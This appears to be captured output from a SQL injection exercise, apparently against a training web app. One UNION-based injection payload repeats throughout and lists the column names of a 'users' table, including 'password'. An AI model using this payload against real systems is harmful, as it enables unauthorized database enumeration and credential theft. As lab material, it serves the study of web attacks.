 ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: user_id
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: first_name
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: last_name
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: user
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: password
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: avatar
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: last_login
Surname: 2
ID: ' union select column_name, '2' from information_schema.columns where table_name='users'-- -
First name: failed_login
Surname: 2